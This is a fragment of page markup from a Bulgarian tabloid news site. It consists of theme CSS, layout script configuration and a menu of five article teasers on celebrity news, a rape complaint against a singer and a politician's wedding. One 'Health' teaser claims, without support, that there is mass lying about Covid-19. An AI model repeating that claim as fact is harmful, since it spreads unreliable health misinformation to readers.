@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_c4c .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_c4c .block-mega-child-cats{
					width: 190px;
				}.tdi_74_c4c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c4c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_c4c .td-module-container:before{
					bottom: -18px;
				}.tdi_74_c4c .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_c4c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_c4c .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_c4c .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_c4c .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_c4c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c4c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_c4c .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_c4c .td-module-container:before{
					bottom: -18px;
				}.tdi_74_c4c .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_c4c .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_c4c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c4c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_c4c .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_c4c = new tdBlock();
block_tdi_74_c4c.id = "tdi_74_c4c";
block_tdi_74_c4c.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_c4c","tdc_css_class_style":"tdi_74_c4c_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_c4c"}';
block_tdi_74_c4c.td_column_number = "3";
block_tdi_74_c4c.block_type = "tdb_header_mega_menu";
block_tdi_74_c4c.post_count = "5";
block_tdi_74_c4c.found_posts = "2248";
block_tdi_74_c4c.header_color = "";
block_tdi_74_c4c.ajax_pagination_infinite_stop = "";
block_tdi_74_c4c.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_c4c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_c4c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_c4c" data-td_block_id="tdi_74_c4c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_c4c" data-td_block_id="tdi_74_c4c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_6b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_6b6" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_6b6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_6b6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_6b6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_6b6 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_6b6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_6b6 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_6b6 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_6b6 .tdb-drop-down-search-inner,
                .tdi_77_6b6 .tdb-search-form,
                .tdi_77_6b6 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_6b6 .tdb-head-search-form-input,
                .tdi_77_6b6 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_6b6 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_6b6 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_6b6 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_6b6 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_6b6 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_6b6 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_6b6 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_6b6 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_6b6 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
